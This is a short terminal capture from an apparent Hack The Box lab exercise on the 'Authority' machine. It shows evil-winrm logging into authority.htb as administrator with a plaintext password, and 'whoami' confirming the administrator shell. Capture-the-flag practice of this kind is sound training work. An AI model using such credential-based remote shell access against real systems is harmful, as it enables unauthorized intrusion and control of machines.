 ┌──(kali㉿kali)-[~/htb/authority]
└─$ evil-winrm -u administrator -p R08Fv3VKaSyyI1tJ1FYi1mAEGklJvWFy -i authority.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>